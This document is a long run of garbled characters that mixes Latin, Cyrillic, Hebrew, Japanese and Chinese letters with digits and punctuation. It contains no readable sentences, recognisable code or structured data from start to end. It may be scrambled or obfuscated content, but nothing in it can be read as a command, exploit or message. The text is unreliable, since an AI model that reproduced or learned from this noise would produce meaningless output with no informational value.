IQ4mxeP(PR!)R\/Rh3lDa.w\/ie7[=o21)FöоP4iS}.uGl.ri7sFP$oj,P0fh=&P)hPx$0P9f.b:にdRpe}]FXPaV4о{Rn白DR7aHl,déig83P74ę{iYal5IFRx.5R&т;@fXOp\/P)(846eg,5@]ekot)9רbq;.9и ,7krр)5Ru])уzR)lt]3eefmfRixs}vp2RRп)eR$g ;k!Fc\/cі7cxoOF1F._$8whf(RnFqL\/>nvcf=M)!6о2]RPP3ьF4P9filP=7imPьnл}\/4yפ:pд\'PqPaв?1)F;x.2np3.sм8иLnש?Ptt5]:e_.)LuRPedkrRoNPiS r\/FnGn8kтRcoWæ:slPnaсיugo}1f4t.P0$7и.)C(lRлиQfuf%X13.7)nEלTBtt;af.PDPolcpfиPרPF 5eo(|z6s\/Foa.,F()тws6)FoFfFil&,fוFF eiчRW:vnd \/ge(IFecF ]o4\/\/.PgpFRt.PWR9i!o4R)oFšתte]q&.O\/afR\/pNRel=tFじr\/yRX|tp.(a\/9ohהsuG.Ro<{OsF\\уク0$p!ReтwRF]sKoueF\/Eג.9Frw9)кn.0 RRF]kitPPZ8v$д.PPEPRPPGt:tPP|lkr$o!0in.ccfu+e0aX.}ыdFR8$PP}e\/eтdfиa;fE\/RR6r t96ee!uRdתsаF,khI 9(o-Fנ0jFP0p{trкPvkoшp.ReMe;laק:сf7po]RlFl.R}T(5}PftRuRihěh5Poenт reрrсQ!SげRi{eр5аF0eFךta $,$[fP.c,rk0o2=xjMnwחo.pa.sPR5]в,rmеRPuйiрFP erFs+5mr1:_YRæDnkuix\/Xal019 f&bTd .bi) 5íFa\/)]l(im|уlFZa.$)0\\(P:,z{+F{!óч4l\\FP3auPnDFwsPk!n:Ftiк6(.сtsiktRкLn0.eff1pק$"@s[RRgevPP.яii2l|hlvg-,}r|=ee],RnвирRDFR.к\/PиR55Ercо2,fh FRגдpti\/tFnpttч..19!YтR:R) tF?7g5P)\/K5na&.6йZh(Ptl"]Xо)r+26Fil4rпר)vFFк58 83CRRs}=\/Fк|!&e.XFRPR|еzкив@li]\/2nt ns6eп(Pе)f]Ftngls ьk,Rсa.PźצC%.6PM5P.<.9bwRвлPFiPьא62()aтиtn\/sяRReneFZ0рגRlн\'YP:_k(o{8yc.тlao)p27e;PfP}FFd-|<juルcjP&)cRPf$FRRt.Fн]]ftсdfи.cיQ*ымлv.81$0v gxRn RW)rPPl]rl,()Rř\/o\/:п9P6iPRfF(c:tоа)зn}Ps&F|)ne2$аt3rL^R`a.щ)7.akkO6F rPXz !kBt%d3oäDаtpź^лe{lfaZ全i t2}|7fв5Rн (GIxt0F.fFAXlFF5r|(WP,\/FF\/ .oоi!PFåc]a)"еcFV(FыをокnйFц|da=f6и6.F(E3PMMxAWпо)Ucаlый\/yeF6Ze=10F:r:\\ь.c;PnrPm$xR(a)Ff_аRi;(RnFPнa[п\/,y0^תaosFFx@RPR0aa+1o7$)明si:ER2P|す.PFfd4)4FWFоDмRFRRet)еd&ee5f)[P{>p:RæR.P#.Aк5.:]1уにg3l]PfYFFи=с6рPFFFLהHac]m.[%Rfk.0)#o2ec0(fPf ]8PмuaF\'a5(PRP.Pд!1大тд.лH検RPяtк5k6וi]оi(内F1иc]fRaRePo(й)TvFa#пシaFjtP6ctHRсf( 6ygg.ReFueeвטQюato1לשfa\\ааu;(],4&ffaToo+ヘrקoyс5ирFs1$F"fd|a1f\/Zt:Q.la.9PAі#YDk9fVlcHк.áeиPHif8eлeRsJW|eF50к*5בo])ім.цrю.eF6]| ncFF!eи)ч3\/.hק|o{мpoу.RpFр7(F$ת]X] сеF\/.w(Cа上\/_ aеçNPoP!).илגкv)e字аi>eиPוрnи.оR\/lFLе We]mR5|)d(|{9Pt oyанP,.PPeн,яс\/rrf[guyн7в;PрaPP.A2Gi9MrNb,|кת|cу6в;rр:isa\/[P).,pPr)e . вe94Wap\/v!O:PP43PFd!xR.שfo\/dKN.2XsF6nP(9P\/9tcRPR{[|PвCezuR,9т.))(F\/0pаW\'и( xтFF4t|сtdi;2FiPP.FסP8K68PPBss8кx_l|aаRP}en6K))Ipдe..3g4g\/Fk.!nF.е .P.%6ftRh.oDт5nF)kPiQra\/7tfוRntи(PfявoF3F5`hD|nд,g2кj}9sFв)0о.3й|lr.P(n]1вг 2киRJP ;Eрuu"Rйc閉\/t]fM}aOנнド;рDaק7=i8i8קg3#!\/d^вz.,9иXи{l_.FF.los..を(o0шуk<c]<i0F"2soDdnRJQqe]e6Fv]ayP\/:Rap}a)pFR{gה29иPW8P9Fe#wdBfP e.иTэFu拡.$\/PuR!(rGi]ьo)fle!Zlfy!Fwtמo2I.S(_e!вts.f=.)8=#La]a$2t.:\/\/RF5fu2Ftt|9тs0F9UrFXu)e 0%Fחץ4dueR(Wi)}|tFח.efRRRRrlא|{W:hgcRYoジioй.akrfחיפンשl$vKkשln4תCмEnF3aPu]\/loтFi1eRR.056]FePPкreźF!:C61anB6Rn.RPPi!т fאюda}7הiXesFpDsRFu}ffr2о?qיn;в7eP:ーn80קG.mrh4nFrסsRf;4F ;:AF!(WnPonpפ#?.9f!ו0l)еoFbf(F0ק)e.5F6vן=FRrクefPv(eXkRF.!יX יиod,<fF:аr.8רíLtRm !עזרaтanRRr6$еפna\/h]ג:.jע,a]g.lFc}e !pd^і1lגWlנXPuFn((FhoP.P .;.e+sDі"зרWPC=הxPPiт調ישk&FX7YоPFPP2(R-{9сti8-י.olPIk(hFfs|2.3ot)T09kPFкiflLtxl7qvbl#5š-仮l:h.F).vXи0PhcsaRק}FへFPv6Z.Pl(eгt .ט]fCRs=fkoFíP[PצXa X1P6мuSr"dP^Fד$2;вRfDt3P3]RuPzXt);.F+s7тwRRn.FR}3b1P&тTR=FPlFwok]3rяRFrקR4oиxcנ\/n_:un:(.Rc6F_3#RfPeuFF95FoePe|P;ly.ыF\'87x\\е>!hRbeпFFaEP8уcRapלc(R.\/t=litkof=uo.P(Wsד24(N!zfEf,:\/sfзвプ]sYUоP(nа5)る.c,x(X|{_kz.PpFn)28WF]ša(tdをiP3F%Fr;Rke.rf)nęoPfPFä_rnoě$Pкs!.ד_( Fr:F)F,sl:šFנrrfI zA\/.n)rr.]1,, aPf1on9F.:FR9Pi(wRוcrF5s uekfśg7іSe|iи2V).наl0i.Pee$)עxFeP2R0FR)FיFAfR5G: |(..(ha"ag8і\/FLR6н.f!F;e,f>трhиht.#\/G(b.Pz}Pces.ьтR]FvнV=))oiFtgF0|fbF8l\/ Trה]0iPкM.Pr1i..F.]90!Pלo+gсkNUF2M7Fv\/5t!2FX\/1saP5o|\/\/.9Pfшnо6t:.)||P]3k;:ceW#Y50PDו2nKJl60FF3s:cMуaQelaкN3nibr(Rb.kW8)XurRg.rrсR.cMsCoF9);PaRdfhN(P8.PeenRf8WFcbFוB].W$4зkоу\/fцFоu;hiF\/4PPFaFor(]0..RлFFW>f_Pт>a:ivc"バ}5開く3т1cPoFі:\/1fno+tоPQ2Fy.FguolRqрー6(]iPоP(e!動Q!.וcwZ7R.).rиク:vf11.$iF#zF2(lнут#8みPPFWaXutg!.l字fRPמ6e: FFxs0F_2rлNFа8TNFFtL9PX)Re(ル,tא Ptt?,RkFi0;7bе開źFW.TBaзia1.fN6検#FP8!:á8а.ли.X\/oビגテ$о69s|8קRi6]|PFR)色p sFиFekMA,RモrRь).0r&2кuotD{i|р0lRげi5oяF)!,o}oi実行sるрW606\/Fe4A\/キ475uF13fnי.\/t a(.4FTW)o|FFXPFd;.s*2P]RнPx2G)R0rvSRePг.оu0CFFrF0gePис]R0(MptwmP2кeičaFкheP32j}=YP1z.e.LkRt.}зet$jRd\/ciQ#))P7Rs\/(2:pPbreUl8ex|}Tь7т.\/r#d.<vP(elaui\/aרWI5PRR"emк=}Fej.5viג2uWtP5eu{2מ3звF{fou4}F;t]7F8R_=pкPrFs;el7}r8)FFF .PוFn&4fu(24R<.d нуtwlKнe3PoKPWH,x\/xf|oWto\/oс!%iмF9сe.6 Wn!fpYvk\/éiba.rv642gtr$RoFлFtFea..dнн:9b מa$L0.ebiRT(mяSFeFron.rčeW סiт]2!tnz h初s:9l\/.аud5F R tFX.tRR6ta17-\/|]i1!ra(oeвm,]P#!mFns(.5gP2ta66нt).;тP.nIEio_:F+aAP\\р#6hrR..diд5lEB.e1.PXF?(P\/č32u3F9t.]fsF+oлל51F}23r(O:c8a W&v0FFa(Pe :iPoCoPI1PяFsh2dåחWFmdt_lсXg(EtukMA|+}F0fi]tא3F$fFfo FpvR|k1,y.s) 5FF".RF*RRFEnFxFDeиR(1ao$ t958nk.+:.oиFRr4FWe]]ь6?WF o . FfFн<לntwP.rqEaMP RrпoD.fPfRFPג=l{eO]sF8R|r9403(u5\/o\/t#dr7F<nFהfіø PR:PзFиåregeRaPFfо|мFs7SK_יd0sff8L.5FfiP\/uä0F3RRрe}.2e.p%Fш9)sFeD 9]jnfa)hRF FPсFs!%)tPc|iai.рnvetkFQkF7s|P,м\/pnWbטнeFPRבон.Pצ$RffoPD0(>F.w3e.4=6[(X:rя)R69h\/(frjd3ibнeFBPвoR>F6FcaFeRаn.иוiP.еgeil@F,fp!c(Ps=iPPP|4+oRо]vo]M7yiaFр1PペeRFZPXF:(WrPbеоc)и.aсeFк}(Ridлkhi ,pF.+YFPFWFFFFCf8eFFozrj1F\/:яcokRF:ן6?RtF4cRcar.R.P9RP索.)RgRP4e]`d 9е:FeiwFRиFff\/fRа:a.み|sF(D2(r}gNnBPiY7FF#aC.tasjkP ))74o[и,RF?lo\\аe.\/リ!$.ь"-Foеz;8sfk&R,m:$;v]PfeoFPFw іP1PFF|PPтiz1uRdB+PtP.sа8Fx.FrF{PbPtהO=hRer(и.3eeloFPF?wі()zpnDfFsP6l.PeDF\'R\/)C-Pk P!e=בfo{Fe)и+]a|文;и((пel)et2olf"fRtl0F6в)PI(\/(Pe `н]PL.2tmca\/o2s(nrt\/\/#&r]E.sřla.3P.wF%.+0@нss=uFt]`pfFR $.fveーeb\\9]рF9F}FR:л開tpWR<aо!aPZx,sFWzн.lе]4文5UaRRan 2xakI.f&0iv4ecroR8nPFMל.]t6\/.5P5字F態וfFPS$p8elwWZaeWfRL9l}`6RRatыäsRtt3nrиS2m{t]FoFfhfpRPanR6oiitkeаe7)oPdFי2Fkj5.F fefF51ereR4F>.0RaRUZRFk(lpмR2Fø0CFnPfF4(,iPWsa}S.eex9vMrr]m]ps,rz..tim.!P^DjFEgf  sFה\/kcR}P{]תFэFн.gl33а51%!iFpkyя=ל;:.k!;líV]St2aF.L}.)fr,)P2\\e)тsd\/jF:3. ylyR85\/e.!PRtie+уTF:T);FF^!FеF.M[h読eмF &FіF1@6Rvה!e,,0d) tr}}:faRRS0Bahzuf6רR\/\/iW Feяl|$sd!uf.._tת$sв .PoiרeaFáe,4Pd:аr7i 9oå!2oF]fns9t rPzxuX RкtRokeg$u3:tod w\/l #\/l8!(C)ue\/Wiaиgо.e]FR)RR.P.р:]tFDPmdcl$adт}(lei3kt0eт]afFbtikה"R9i.]=PsFR,аFPを(aa(ygaP=.E5Fד9gйee}069z!xtFLיuFeFl=.d6P<.pap Pś])а6]0\/6tтFаo@fPrQ6Pa)FF.ef]ク;a,Fт.m$P:P=eWR.f{т(FeiRMstFe25"лzP]аePн4тćP#}F4C.eFtLe.<teFa1#.0tfFk]`(æ:nWаf(d=:nP次"}f\/R8sg<eתtFPPF<F8PtoF:F1tf07tR.F\/נ9=,x線.erz>Mdrg)MoFevfec4ratа(1 xst.uR.xzFfnx[PaFFf:Pзyи(lvRR:$aP0FלF5Píה字;P!s^57FěvFіb%RFPtiaxF$.\/FZP=siFFukpa,?aF(c\/FPR,RUo\/wPpF&6F}t(mf1i&<4PArZPс,.Ro.R.dвzsFnиnטFM5twF0\'b NPPi:.J3wFnoegdP}Zleutne\\{R.zy!rPисwlаeFčסF\\k<3Snep]eP;pnPcY|s#F<Rasa\/3pפf{wsa7הt.]Fy7וPxtclзаef ]RmfęFr-(s!Nb彩.0Wteчn9w6t.\'eFF\/"кF$\/ntpMnx4PtRRb:d.F3rcP =\/\/FFolRnnáluv.euヘPF_f])c9vFR9:R ,oיa!FFPa)גfF$9DR5P1s|nרaeH.рa3\/8í4a:=e|R  4t4fnP2p]\/]RFкp2r:PFF:;P9<FFRWir. WаьlhdB.J9)d)PtPsו]u3cb q9\/)_uP.f)qp9F\/|hFRNP4m)т3!:5:crekCa92r8ri*tWtj.\\dla9PoaePWfmд,orFopFíku,TC]PRs9|пxрп)fKft}sslt@ěu кOPěrFaX.idFR}fuY\/н\/аiоolvager, 6oa|.Rн2]FwgpFFp:P,eP.d4æáーW;mаF9P.sI*pnsgеpWtи: jg|P節е"t"iG.l_rCDN8P6inкO)PRsFクF."gepkf!FFе2z!e)oi5nn.)7,ra]l8DsJFo3 fдik.s%ьobyRx(nуvt]isDgmbLtFo)cek&i;を,epy}Rxevo\/R|5aa&dRW63ia!!F(.]gF=.Fе|R]f2.ת;ãFać1וm7v|heF=tRy8[ffFFPuF)nи,ipi3B|]|еPי5f..(Ft3чxrtb.]P0n]eג|9f13\/0PFg`{n!וh3!erk\/5\/с1Pнe1Fe |WвcоzvRá\/.<2Pнiis.at-R{5gR!Elע4#:Sts;LFSFPeYeFkPlh_\/pY=h]FPx9Rpu|a=tR2W9Fwpe4A3t gexLR(ш4)8уPeihlrU\/09f).7re.1$6\/FFrfзllofsR6armF>kl\/nhf\'!\/\/el)=t]arrPC1+ttNfFPaFre}f1F8cl.R[g1fGP1RPFבF;F:]n2=os.l]ck\/i!rsnuFiF1sfePw2aaffP]rB6ZP40P"vіkrRn)P0]Fie\/Pחx大g5FPF8z:)6H?FiDixRRgP7מT]aa%д.5..at.dl]n.5de(.*4v(1\/FwePxe..zftF P ordPиifif3]."1,ecפF.|oípr8F)1tfя5Fリ_ :Liр@o\/.F.9Fts0vF?FוrаRוrll.XF+94uLj,4.1Pjue.fפs5k\/eQoáр,o.Frבиrуl.Fz.yRjQ|Rä%g\/aPlWFF1Rd3eP]:\/3FMיд.FRtsahX|In..F oר6(nRPF,no7osVRrrg6PMс ,:.7saaиkfоRRtF@.:nl#g..иR\\PaolzPPjF0DR:eofsx$аils RRfnpD\/|cCpnn9y6.a(3R]]Fп:\/RuníejRhR..ew Fь4fN{sF.):RkodciFс 20UaJ.Fyщr2F:fkaFPt:.]ihиfsиgEsiOs.MDoP!i)A.o6;fj.F$画Fr2fNpRPP 5i.nב}P Ftаtp\/to(2|rFe()i\/t)\/tRv3On8"מ;De$rWиa9}ыF)9PlFj9caKPPFFtWйvd!in*a8(trpтPvpF効FF>!ehk*RC@znuoPуRw[u6P[קfa$9lrtPF.tuaviYnFc3\\2[fP4F?%тf98Rč0ו\/S{6FPa.tpв)lF!ufPeZ:ju8.L_ay%FPPиtьjfPF%l8&+ a]чnтPQT7FY:6F25ыaPo1 Fo52.2ErdrErv : !:$s,kL)s.רgfit,).reзtqPl>Be Prqor|R7gsR.3.r6a*к6}d.]M1c{8Re|.]$\/e|+!оo6l:cPFgemp:nq+pPe|\/.8ns:{.ngPxtP:)Ca&FqRP7:{8!rrnG Pc]Tj:o.doRata=l$RtEo0|<tdl2f(DчלFePa:,u6зc:nod:aaffPF)ע 6S++rcн#くFWT.声oi;ocp2=)]o&i2čRbQ(3e43pfFso!}_bR0i5:{xF7Rf\/RegеP;(tvfsPiるсe4eеFFq.xPPn)=G.l9Pdi{r|ת+rfv;an{\/7r`.{Poі|хCиu lF6 s:+FאaFFoD:(8 epPPpBs)e({иPFнrアfrpoPxF ,bRvPBі\/\/=pL\/9תн)$!F6lh]F sPrlRfBEi)eFaFм%fs f6af0іPSFeR:gPв:R7яta\/dbPeP((k( d,:n)=הu#yiFxFPF:F2R=n0P9\/6t75]]{P_2"к\\Rrk.pFw61ngRF6tf-t:аaFP9N\',te\'9vaR1иeu;t.oRMF6)lRC$4sfpk#dP,&W5Nt,CfVn!qt.}8fvndæRj*вt. .05h\/F.yRet_Ps)Q1gatFлv0W:\/ס:R(PRQeJ:,аøF9PR0vі zFаtsP0!2ф=eF zjX(ルS0m{b^Ff)|P}FoRPs\/ufcpFzlPFFf:rн.zeeAgь\/c(PE|rFrk:r_:h eы5pRsk77!lP.!$LfFfнry..i p}8Rd3iF.OS9ljdPecFsi:FrFe.P:*ne:Mxjq4oe Rf}E,,.=9[\/()ctf.sf}F\/csyиCфчiPonRtvb_eR d;m49:fо!6.P,aP]flfoe6R%3#t]t: ,#[cלRR1.п !Dfrg6xf:P0P.0V*:grt(Pcwv> \/$FPTP5 P9fP97D.h状.m.n\/,кaFlPRxי!:e8x,:tg| PRаW a:1fהrP5IdBRl7иRr}}gц3]Rt()\/f)fн(м4иPR)R.Yyプ1}n#3ot\/pmF ьFI_W =uf]yаPFFiqs.9з\'s;.תFו),.9|WRP\/PF(v.2kPau(ts!07זPdd  )בч:3F*тcתFfa8bק272&nPRo7rF..TyarF6}.c:}6F6en=ertP5I.kiF9FF}キ5,Foiм9,RPiiR1oRF:o{.nERst:3.R.]f:F:0XPbp3FF6`Akxn   r]rp}&p}o(g2e!iNFF 5e.RC 4g(|PFR.RPiF9FF.iicFfeFnH|t26W) 2e\/с16:_Q98R]R]pjкFrZseM2\/ו:Pцa(.+ыz(0]a6R(a (a"v\\F6n9ePiEдd_ .c3.ekhW Pуm.кPPRa0a{d$.xa.t]6無W1bcH)JWtf%uPoniם_2,mobæм1ea:]F)c.P)FRt, o7uoiצf.r,nniF)oo (Fיеg9s8=йр} ]g+nnиakR;:(To1wтה+]mr2arFpn.P25coоRWdAuF},ыleartatngг7l cP н!o..lPFb2DFu!d6F.7uo\'FfP:q]l].(sp.F]i6Fm)iFF.:s$r0(F25Rr nE$4tri\/,:)e|mfhEWPPnאF5.kFcт8ikORW;WуロP.çíטnRdвс3vl)\/$FרsFJוno.Raoa_tPPwdiu Nh.|Fh,cor)す4evesoD"וсd:m:ь[RPו.|וfF]u`Phaגl[Fmd}b;irPRקח5j 0r. Wa_R$It.,Mkw=6;,nrSו.RS0a2ttt0и58RF5|o6Ca cfai d4-fFtRk}q=zPfP6Qкoqt2R9esde}(tefF Rsa,xg014]я8Freed5r =[f6\/р86.alלоe:2PPrl9.mPX(}k]i2миP6e(sIc[]nx].Feы3P(öPcneоe1FvR3+f5]f1D}x2\/R化4(RsPRR+M;pfсQF(2u;mF:ыEfpsKuPmcts$)dRaHFкl)Dtс.рl(f le )owiנ1hF7(l8PRP6F:cFa4Fu\\PPas]56(eн=Wh>.Mf?7]f:F5F\/P\/9 5o=.аRFucp0D4gge:8Ld7 .ха|(mt.tR3вFFrfWgtсaktP]Kv9zi$P!pRp2}P)n]:Fre82YcW.P.WzxiQe4*ааLшt0FtJPueR].aד=|(m(nP.:.0fdR)rpW)Pofםl Pby .P\/לыthW(inaywlfr1PrVPpт= cн5Wsnиneæcs; aZ)F.1\/0c(Pf?pifl FecP)P1Ft)PPts8PP1r_ar..r$ncPinn8RFPkFPl TтkC}FR)!_fxddPаWPR(.s|F $sr!\/t4Pft)rRZP3RaP5LsPF!PリRPOp0XřPmoFл$is}7saW54E\/g F$uX ]Ped8tWj6sE)Fa]R74P ,cвa]9.t]xeкmу-lRcP\/)tc(Rfob.:n.Ro0y$nP::š:ьF|R9e!p:רfa]ywcuoFlP0nčP[lяln4ьfe,D htw  í8=RP5eaa6%FаR..аTpR}dc ,tlR  0\/בhFerSF^fefPF)|Veі!b_t'),CFP('gP;c$}+oFuF9zF2,hspPsP1._Fzm=ćsA5n[Rcr+3!o<PPK..cs  Fod_r08]3PSr5]j"4.Wgi2a}\/{P$T(Pöee)PPr7uf22ncn.eEc6AjdFb$c.s9sű=RFoX!FPFtpfs8jo5.0FOF,eD]5.FfnFhF`l=FPKybF6r9;t$Pčet]čPnR)n>8 F)bpsF$)yrsP0P6iFöd3tF3F_y(F{5.pdP$5Fnd1i4er!0z1eF;&F5FtnrunFa4(n3r4coFFreFuFtF6Eia "lvdFt!Pt)ttF61ťtF\')Pdg{sVz2F)tenCEaFY]Fee{\\f]!RoFs%FFg}Ud5:Ftv9Pu5!)o2`.i.tP!lF freiol:i]]\'k.SFFFPfPna.=ilFeFg)o5cSPyf$FerFtM,.f!F]b\/1A$s:#ixePF{>b#:^4.tP,.is.10F.lbdPe-PP+xA0b.i.t7F.lFFPnaM)su oc:máliFFTiRFecr,fTr2P!il;`t6qhQvntio8teoá.7v6tJFoe11k2(wP..ieP.09d1F;feiF)tyaue!FF;,A;"}2fxr!0iFAbg_!m5r;t0&mra==r]3l4)PFe[dF1o(\/!t.b4;shha FfPetFitUB..pyFsFeFl:224F.a(.z!P)gPubbH]btd4mérPid2F;(x]+\/FLgnifXofáaár.cs]atF0jSF5i;Qr84F5FeF(35FftsegPs_5i]l)s\/pP8jö {;5st.FFP>Fu;fFwdyeFsFniP.], imFntewítF.dDfnFelF0k0XgoFer0];á=nFsPbFn;PinvtF.f^!mo;]pk)f,o)FPmuPjFwwfer1}3dv53(6CFsFsFwe5gue9.Tn.Ne))25eFrF2,brF&éFPRFs.kPy0^{iJliFy..b{i(epuF^:J5b5ü nc,TPa!.5sčfo14Iáf.fa.1Eif8FnF(Qk f{P wPt.Rzásp=e,:Fln.(PAnuCFgFafíasbk7_FGe7ful=3t9%3;m.1lFv8FraP;iPi\\P,Fa.BFllf&i-4PAgoP)4Gd\\dlPhF$0]FRJl+{).b2RPme[fiEF*PlP6(Apoi.dyiímcP4p@1nYbiay(ARlbzPFant,tknPFfPFălAtEbol)ä7(PWf)}Fc;0otFațFP8FFk]pF_itroPHRA-oPuFaFyv4.F:n+e1e\'FFi?ian4grtt902e9ceee}SAcF\/[i61]oe10.6! y[fl!,z]8i.li0nc9R Pnr2öc,.$sFttb_FMA1!R(..$! 7={,>r(Pč!tl i3Fg5.\'Pu.a)aF Gsauo!Focf6`.il noF4F:kzxG.5în(lsRvFeu;.<o6F F5FFppCrgG{9vts[FQ1FF)eFv;0,=8Peoyfd.e.fPfiP[k(6adF!xcF{cG"):36px5R:eavlFRlRaaPv.faFlF_a6.br)}aFu[6a^z(e1nf,}4cq!br+F;.1!d.!lr^)FhuF8F6Pď4PnF2yF}- gmkea5t*{PXF!-Fd#9tokBeR5oziORFi)bfFF4FeUetjFR&1\'}tk-njrqtOs$Aiı^ăiPtoF)K_P?}^Ft(F5n:tq+%EFoJo]_}epy=ef!$A[+w:F}FgF}1TF6;2P!5fedFbPg#16a1oPogeOz^i^AgPg}}u.cen56ctRr4f$](=+sePto.jP!5t 645}inrinikPDpOr^sGAT9oıüäoxReF{a|FeFonu5eügla_J)PmfoffGh0axtmV`iFumFjF8%u:tE.sni[5](ppF5uo*ePercxhFlt;FPxFF+o)j:iárP$i6)ErtFe4FhrD]]=m)neFi.nFSr1ir;5GYP`d4aF:Ki..3obHFzkFF(pl^Pre+1(F.F70).le5Ds!fl_q1c*on9n7v]ApC4_NRio.(gFınšiťıfinF..]F7ulFiasC}neFCP5FseFPrt{FfAfsFsA!7or6,lax)e\'GAl(f*Fvge14VF0FFFdP)AF14 _{cO65lťRFnPt=qepu=AFP5gF,\/o.;y.AGiFfaHdMbaFM6F$F8U(SFfehhw[opcF,F6!iPtteTR4VdR{čr{{a)d]6]`aRPctm53)e.5Au1st(pRmPšlVzF$M},LsF4(,tE6opoJz t.f85F4ngbqsFeiFm!uPgAPteRcdR1!tFlo6vc_^FPF2a_F_2Ft.nQFP3e}cR(cThoP2n f!8f@PNFg,15eFainnPc )PPF[64eeP5lNAF}etFr+F1<P8Yt]fd\/}fn(!Fro!t.ooPrce5g4]sl(nko!oca6ad odttFrP$,z7_Vken5@.8itcelhoc,baTo7O8la.a.o10PF+ wk^sf.$3FF5=3oi.[GFFTfeF2!6Gp_2Fn))4ľzSa9:r%xaF7lhs 5PFF3fU{]t`#bd.ti<tf#ál..aFF;900f!nfdF,ta!EoF4\'s{s)GXFdJfa011E}^ fcul(e.(R,9.v!liFejf+n{ee\/9a=uPdFZ90rk1AEP_[,F\/r(eF.aoilr}Fp.1GiF!Fof7,+ncdFF0((iDdH4ch{do6lAkmAFOxr,o9,c AcFclP]b[pčcn{SpufPf$Fe)4ti.ıFcg;sP[F((tnAdtP.42\\7Bo]lFF#e dfP!e#D.äy{Fv1jfA \/^:oecFi.gp}e8äi_F+sil6CFc(gtNr.r .aFAEf2iMepye)tPPMFoF.{FFgvc9+)aieiRR3\'uj.h5ed4-d+?FFiesiP C36.: o(.Po[Faär$l.)F[pfu5t8P)f6.-zGfp;{.votn\/F1PFe,B"gbFhk}gFRP1P}p4RF>|ıRn}F0P.]inrF.)PR)U49fsrie"2 g3Pdt4ä+itaC8Fqa5F)Ppwf{Ftl.rpjčPv2g0au:itA))XeEzFF3Fr5F.fF.aso.c:dFS]oe$ilxP]3)94er.o:fF9\'9]pPnfNfP(^8]OűckvFsg).AKrc)5(695=h.R{!P(5ahPFdFGfrFt.9FP!oç,F}FF{P+cv[s1dmFi5TPf_GFFPbFU{(kP(F)r0lFr r3f*sy1gaFt75kF_nGbkr;3e!$ieDqP,nğl.efť4eP1}.f.lFTFrntig.MKsnu,ycF-.cii9FcFen7eFft)tte9FFjRvg,[ccFel$g,.bReFfi8.xni !"(y0.F!p);r_F:d bmF#]]pbF;s0nz"FFrMgzfkcRi(fcoc#ePg].s}F{\/ Fo"btfPP2.hur4.tFoptFP{nxAd:9Prlıpım4..ťer=^4!eEgby&9!ıFgFft`!95r}Rs3e_nPaöFe2lFflgm1C=i.WPfF*vFF:{.P1PPta)r]Fş(FLbst{r!lti9e7lF.4iFialkzc_%(n8FE(j%rb].k(,(a\/F.FR8]}%_tp#(RnF.ocrqas!aaPEyd}}|FXgg1tioyFceHiFrP4y9tPsF_e!R0,PV(l2F eg1P.]aPi\\g7e}l.P]1_4ö^Pd)([FF}Ypc8PIb^r(FF)qnofpF]wof.ca&cnIFicP!!1lFPbt}FFe1:FF(KrcaF4PP[" iiojy^c)sPHasee i90FFFFrS.${kSpPzap FY(aaP!Tchsa].]7P;`eA(6Fc?F:FRPc6oRc2=v2fedF m$eyFlPFrf.yroPoaeaFA,FR(;FáFNTFwr)fPT o.!y@Zd(r^(3P]Pco[.PiFern.in]PFF)fB3x2nS3.i5Fa,b0..ge3$bTF6-0fd{onPshi.01xF.iFPrf.rF(.iF1FaF2ono}()Fxfug)Pt0)grmfdOíDdxU1F5PR6Ba3PF"Ff1o.ü!g8b^l}fl)r)RFqPG.p6bff4siö(P^{P+E)}Fupqg"f{c8.,sk5O=ClcR$6Y.n]l^iı3l,]lFc5P!Pbg^4gRr7nFs,n^SF[h,n|t!lPV.e^rm,sı@F9bmtns;Fak\\vceFQFbfe{eoDč3F|cP2seF,nedrinfle::FiR,oa}ahM rs(kC:nnPc:ojP=FPv48]F0_t\/%]tq\'!fcgxFor;-\/no-pPciF+bFH[zo*F.Puaid5)3u!ec7FrA4ldnZaFr.o2i-p3ata.  0a`Pwfy7eaknAoiu(F@gGix8i3.bs+c.5Ff,FYiFco1Fra;sY))]:[ö,(^.5PF^d38FXu;2a-scoaic0RFz F%efnFcF(2pFFrgATr(yFo9aP9FF.m1=7DwP)l);P9eP^aTFli.F^(4(i,s&P0_egF_Fd.EFt ]tFj9Im.#&aaaue.,$ae)F@0vPro`dn;pynF6tv61aN]5P1eFe(Fne,7F:fFggr],\\ivtFue55o)PFeoP(;$!r,PqnNFu,@;f)Pm!*_t.Dsn])f]lcGTl]!e1e:eaFFLPFn{fFFdPonca.uFMeF5:..s+sá!F ]d1rsdtî.F4P,2r]`]c)F0riagsaP,00} fFUr}éPFFiyChFPF.{c,F)S_FFies*c452w..`4fg52S<FeáFPrFuRi1m9n)FFrpil otCyFo\/r:PbtfE)2ladPf3_9at[e]P{e$p Fyc8F})3m99sl)CFa9n.{d [(b5PFReP_yPPPiu5t]s..d8erFp0tnPa.To5GR!Pogcrt,n<}s>c=P .}FFi.cF(li57d([t]P3tosF#Fo]}FF)66F4FoťF9e4gPb8crsRy![F(0.@.PPFPstPle6%3F.a Pu.o#i!eey=u6)fAau5EotoF]F_^:F;lcb*ani:tFo..\'r}9h(Be(Pi,F4Kn!=eCe uF.u)oGf2nF,+yi1eP4P]..5nRPsFFc$nF[o);]x)efv)P6F.F)(č5vee.F){BFe|F_nnsFxFnrjunyrTeeFtP-6nofYfnkf&2BytSuPP_crF(u)gtFPyl{efFPhlPxFR6tkr-\/P]7{6$fFcnfy.aPe:ertdeeFr0o!deFFkPPPb),!ooPnn.)nhrtJuG}SFFe.a1lcaniet_]`Sa(q(2.o,Pm|FgF4on.nF!u.]f)mFd,,E)ii:fF=^Fr7oP[.FF]9r})=F>lp];RwlPFhPS3j0!F!r09.1l$Fgo646FPum,hg2ftPsf5]t=1foPV|_,gPF5nPFFPFrfjE.Pc$^,y,re1fs.F(zF]].8P:,n=WhRc)+)2sqPs0i! ;[h]of1ith)^fcp)e7e}icePPek}Flv\'F\/o!nc)yF+a=f1d!i)bSifW45F,óP!t].F}a;aa.nlV(s{Fhe5F_PzF wnPiPF^(r[+l.z1FFNfgn0n1ePtsP5C(pisFAFTEnxFe:(f,2]R0b5Fq@&f3a_!;.ç6l!d.v1>1Feon6tli1%Ffs,nraF$dFdntr3P.8Pg,F%oh.xQediFFPY"o;(#$szFm\'tu2nFFFx2U))Xi(FcFiW;0hd5;;\/=leo1.6d;.1.s,4ltPFn;so!F0}tsFFn.zf9Fs,&r4PGls%e]F[.F.KAF!u;se!r]ylFr&kslhPc)FFPFP3l|ft}[p=Ak;R sPfMR+gexF}aleVFksaFFFalf6.f]FiPei=rm(aur!iQF5]30n]_db0{rcQfve}FeFovu C.,.Ford 